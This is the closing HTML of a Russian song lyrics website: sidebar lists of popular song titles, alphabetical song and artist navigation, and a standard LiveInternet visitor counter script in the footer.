				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%b8-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d1%8c-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/o/t/p/otpusti_i_zabud_holodnoe_serdtse.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%b8-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d1%8c-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ангелина - Отпусти и забудь "Холодное Сердце"</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%b8%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bc%d0%be%d0%b9-%d0%b4%d1%80%d1%83%d0%b3" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/d/e/r/derzhavin_andrej_s_dnem_rozhdenija_tebja_moj_drug.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%b8%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bc%d0%be%d0%b9-%d0%b4%d1%80%d1%83%d0%b3" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Державин Андрей - С Днем рождения, тебя мой друг</a>
			</li>
					<li style="display: table">
				<a href="%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b5%d0%b2-%d0%b8-%d1%8e%d0%bb%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d1%81%d0%ba%d1%83%d1%80%d1%8f%d0%ba%d0%be%d0%b2%d0%b0_%d1%81%d0%bc%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/i/g/o/igor_nikolaev_i_ulija_proskurjakova_sms.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b5%d0%b2-%d0%b8-%d1%8e%d0%bb%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d1%81%d0%ba%d1%83%d1%80%d1%8f%d0%ba%d0%be%d0%b2%d0%b0_%d1%81%d0%bc%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Игорь Николаев и Юлия Проскурякова - СМС</a>
			</li>
					<li style="display: table">
				<a href="angelina_%d0%bf%d1%83%d1%81%d1%82%d1%8c-%d0%bf%d0%be%d0%ba%d0%b0-%d1%82%d1%8b-%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-clara-lago-la-cama-%d1%82%d1%80%d0%b8-%d0%bc%d0%b5%d1%82%d1%80%d0%b0-%d0%bd%d0%b0%d0%b4-%d1%83%d1%80%d0%be%d0%b2%d0%bd%d0%b5%d0%bc" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/n/g/angelina_pust_poka_ti_ne_znaesh_clara_lago_la_cama_tri_metra_nad_urovnem_neba_2_ja_hochu_tebja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="angelina_%d0%bf%d1%83%d1%81%d1%82%d1%8c-%d0%bf%d0%be%d0%ba%d0%b0-%d1%82%d1%8b-%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-clara-lago-la-cama-%d1%82%d1%80%d0%b8-%d0%bc%d0%b5%d1%82%d1%80%d0%b0-%d0%bd%d0%b0%d0%b4-%d1%83%d1%80%d0%be%d0%b2%d0%bd%d0%b5%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">_Angelina_ - "Пусть пока ты не знаешь" /Clara Lago La Cama/ (Три метра над уровнем</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%b8%d0%bd_%d1%87%d1%83%d0%b6%d0%b0%d1%8f-%d1%81%d0%b2%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/n/d/andrej_derzhavin_chuzhaja_svadba_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%b8%d0%bd_%d1%87%d1%83%d0%b6%d0%b0%d1%8f-%d1%81%d0%b2%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Державин - Чужая свадьбаминус</a>
			</li>
					<li style="display: table">
				<a href="%d1%82%d0%b8%d0%bd%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d1%8c_%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%8e%d1%8e-%d1%82%d0%be%d0%b1%d0%b8-%d0%b7%d0%be%d1%80%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/i/n/tina_korol_namaluu_tobi_zori.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%82%d0%b8%d0%bd%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d1%8c_%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%8e%d1%8e-%d1%82%d0%be%d0%b1%d0%b8-%d0%b7%d0%be%d1%80%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Тина Король - Намалюю тоби зори</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%b8%d0%bd_%d0%ba%d0%b0%d1%82%d1%8f-%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0-%d0%bc%d0%b0%d0%ba%d0%be%d0%b2-%d1%86%d0%b2%d0%b5%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/n/d/andrej_derzhavin_katja_katerina_makov_tsvet.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%b8%d0%bd_%d0%ba%d0%b0%d1%82%d1%8f-%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0-%d0%bc%d0%b0%d0%ba%d0%be%d0%b2-%d1%86%d0%b2%d0%b5%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Державин - Катя Катерина маков цвет</a>
			</li>
					<li style="display: table">
				<a href="quest-pistols_%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d0%bb%d1%8e%d1%87%d0%b8%d1%8f-%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d1%81%d0%b0-%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d1%81%d0%be%d1%81%d0%b8-%d1%83-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bd%d1%82%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/q/u/e/quest_pistols_santa_luchija_santa_sa_santa_sosi_u_muzikanta.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="quest-pistols_%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d0%bb%d1%8e%d1%87%d0%b8%d1%8f-%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d1%81%d0%b0-%d1%81%d0%b0%d0%bd%d1%82%d0%b0-%d1%81%d0%be%d1%81%d0%b8-%d1%83-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bd%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Quest Pistols - Санта Лючия Санта са-санта соси у музыканта</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81_%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d1%81%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/l/malenkaja_strana_minus_malenkaja_sstrana_na_vipusknoj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81_%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d1%81%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Маленькая страна минус - маленькая сстрана на выпускной..</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
